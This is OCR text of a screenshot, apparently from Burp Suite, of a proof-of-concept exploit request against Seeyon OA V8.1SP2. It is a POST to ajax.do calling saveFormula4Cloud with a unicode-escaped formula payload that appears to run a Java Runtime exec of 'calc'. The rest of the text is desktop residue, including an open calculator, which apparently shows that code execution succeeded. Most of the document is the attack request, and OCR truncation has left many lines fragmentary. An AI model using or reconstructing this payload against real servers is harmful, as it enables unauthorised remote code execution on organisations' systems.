 Send
Cancel
Target: http://172.16.135.35
HTTP/1
Seeyon V8.1SP2
Request
Pretty
Raw
Hex
H2C
1 POST /seeyon/ajax.do?method=ajaxAction&managerName=formu
2 Host: 172.16.135.35
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://172.16.135.21:8089/seeyon/indexOpenWindow
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: ts=1692241124786; JSESSIONID=41ECB15486C11F614D7
zh_CN; loginPageURL=
12 Connection: close
13 Content-Length: 1271
14 Content-Type: application/x-www-form-urlencoded
15
16 managerMethod=saveFormula4Cloud&arguments=
{"formulaName":"test","formulaAlias":"safe_pre","formula
:"\u005C\u0075\u0030\u0030\u0035\u0032\u005C\u0075\u0030\
5\u0030\u0030\u0036\u0045\u005C\u0075\u0030\u0030\u0037\
\u0036\u0039\u005C\u0075\u0030\u0030\u0036\u0044\u005C\
u002E\u005C\u0075\u0030\u0030\u0036\u0037\u005C\u0075\u00
0075\u0030\u0030\u0037\u0034\u005C\u0075\u0030\u0030\u00
030\u0037\u0035\u005C\u0075\u0030\u0030\u0036\u0045\u005
34\u005C\u0075\u0030\u0030\u0036\u0039\u005C\u0075\u0030\
5\u0030\u0030\u0036\u0035\u0028\u0029\u002E\u005C\u0075\
\u0075\u0030\u0030\u0037\u0038\u005C\u0075\u0030\u0030\
u0030\u0036\u0033\u0028\u0022\u0063\u0061\u006C\u0063\u0
002E\u005C\u0075\u0030\u0030\u0036\u0035\u005C\u0075\u00
075\u0030\u0030\u0036\u0035\u005C\u0075\u0030\u0030\u0036
30\u0037\u0035\u005C\u0075\u0030\u0030\u0037\u0034\u005C\
5\u0028\u0029\u0029","sample":"test()"}
回收站
phpstudy_pro
Seeyon-st...
SeeyonV5Tomcat - C:\Seeyon\A6\ApacheJet
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Listening for transport dt_socket at addr
CPU 使用率
0 %
CPU 使用记录
4 5 6 1/x
1 2 3 - =
0 . +